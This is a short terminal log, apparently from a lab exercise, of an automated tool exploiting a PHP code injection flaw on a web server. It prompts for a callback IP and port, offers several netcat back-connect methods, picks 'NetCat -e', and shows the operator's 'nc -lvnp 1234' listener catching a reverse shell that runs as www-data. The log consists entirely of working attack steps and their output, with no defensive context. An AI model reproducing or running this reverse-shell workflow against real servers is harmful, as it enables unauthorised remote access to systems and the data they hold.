 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.56.1
What PORT?
1234
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
[sirius@ParrotOS]-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.11] 58211
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Trash